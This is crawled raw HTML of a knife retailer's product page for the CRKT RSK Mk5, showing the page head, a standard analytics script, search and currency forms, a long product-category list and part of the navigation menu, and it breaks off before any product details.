

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/crkt-rsk-mk5-1013-1.html
body_size: 17521
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Columbia River (CRKT) RSK Mk5 for Sale | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Columbia River (CRKT) RSK Mk5 for Sale | OsoGrandeKnives" />
	<meta name="keywords" content="CRKT RSK Mk5" />
	<meta name="description" content="Buy CRKT RSK Mk5 at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/crkt-rsk-mk5-1013-1.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=1013&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
